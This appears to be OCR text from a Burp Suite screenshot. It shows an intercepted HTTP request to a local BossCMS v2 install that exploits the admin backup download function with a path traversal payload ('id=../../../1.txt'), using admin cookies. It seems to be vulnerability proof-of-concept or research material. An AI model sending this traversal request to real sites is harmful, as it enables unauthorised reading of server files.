 Intercept HTTP history WebSockets history Proxy settings
Request to http://www.bosscmsv2.com:80 [127.0.0.1]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 GET /admin/?mold=safe&part=backup&func=download&id=../../../1.txt HTTP/1.1
2 Host: www.bosscmsv2.com
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/1
Safari/537.36 Edg/120.0.0.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/sig
ge;v=b3;q=0.7
6 Referer: http://www.bosscmsv2.com/admin/?mold=safe&part=backup&func=table
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
9 Cookie: admin_login_username=admin; admin_login_password=admin; PHPSESSID=vj0dq8ojbkl64thbojdejne14s;
XDEBUG_SESSION=PHPSTORM
10 Connection: close
11
12